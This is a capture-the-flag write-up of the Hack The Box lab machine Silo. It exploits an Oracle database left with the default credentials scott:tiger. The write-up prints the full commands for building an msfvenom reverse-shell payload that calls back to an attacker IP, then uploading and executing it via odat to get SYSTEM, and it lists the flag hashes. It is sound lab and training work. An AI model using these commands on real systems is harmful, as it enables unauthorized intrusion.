HTB Silo
Summary
HTB Silo is an easy ranked retired box that has an exposed Oracle database on port 1521 which is configured with default credentials. This allows for direct access to the database software, which enables us to acheive arbitrary file uploads and code execution.
Service Enumeration
| port | protocol | version | notes |
|---|---|---|---|
| 135/tcp | msrpc | Microsoft Windows RPC | |
| 139/tcp | netbios-ssn | Microsoft Windows netbios-ssn | |
| 445/tcp | microsoft-ds | Microsoft Windows Server 2008 R2 - 2012 microsoft-ds | |
| 1521/tcp | oracle-tns | Oracle TNS listener 11.2.0.2.0 | Vulnerable; default credentials |
Nmap Scan results
Nmap scan report for 10.129.108.213
Host is up, received user-set (0.071s latency).
Scanned at 2023-09-20 01:33:37 UTC for 129s
Not shown: 988 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 8.5
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack ttl 127 Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns syn-ack ttl 127 Oracle TNS listener 11.2.0.2.0 (unauthorized)
49152/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49159/tcp open oracle-tns syn-ack ttl 127 Oracle TNS listener (requires service name)
49160/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49161/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 63928/tcp): CLEAN (Couldn't connect)
| Check 2 (port 41696/tcp): CLEAN (Couldn't connect)
| Check 3 (port 24956/udp): CLEAN (Timeout)
| Check 4 (port 49229/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
| smb2-security-mode:
| 302:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-09-20T01:35:43
|_ start_date: 2023-09-20T01:30:38
From our initial scan we are able to see that there is an "Oracle TNS" sever on TCP 1521. Upon discovering this, metasploit module auxiliary/admin/oracle/sid_brute was utilized in order to attempt to discover any valid SIDs on the server. A valid SID, XE was discovered.
After discovering this SID, an MSF Venom payload was created as follows:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.16 LPORT=4444 -f exe > reverse.exe
A handler was built in the MSFConsole and the payload was uploaded using odat with the SID from above and default credentials for Oracle DB which can be found here:
odat utlfile -s 10.129.108.213 -U scott -P tiger --sysdba -d XE --putFile /temp reverse.exe /home/kali/Documents/htb/silo/reverse.exe
[1] (10.129.108.213:1521): Put the /home/kali/Documents/htb/silo/reverse.exe local file in the /temp folder like reverse.exe on the 10.129.108.213 server
[+] The /home/kali/Documents/htb/silo/reverse.exe file was created on the /temp directory on the 10.129.108.213 server like the reverse.exe file
The default credential pair scott:tiger was confirmed to work, and the payload was successfully uploaded to the remote host.
After successfully uploading the payload, it was then executed using odat as follows:
odat externaltable -s 10.129.108.213 --sysdba -d XE -U scott -P tiger --exec /temp reverse.exe
This resulted in a successful execution of the payload and a reverse shell being spawned with NT AUTHORITY\SYSTEM as the user.
Vulnerability Explanation
By leaving the application configured with default credentials, an attacker can trivially gain unauthorized access to an application simply by consulting vendor documentation. With many database systems, functions exist which allow for arbitrary read, write and execution on the system, which can result in a complete compromise.
Vulnerability Fix
Please consider changing credentials from their default values before moving a system into production. Ensure that your password policy requires regular rotation, and passwords of 12+ characters length, using all alphanumeric characters and symbols.
Severity
Assessed CVSS 3.0: 9.5 Critical
AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H/E:H/RL:O/RC:C
Proof Of Concept Code
No exploits used; this issue was caused through misconfiguration.
Proof Screenshot

User

Admin
Proof Text
User
f541cb8ce4a5856a57393bee39efd419
Admin
6db42932c1287dd5e8a53c4635eb729d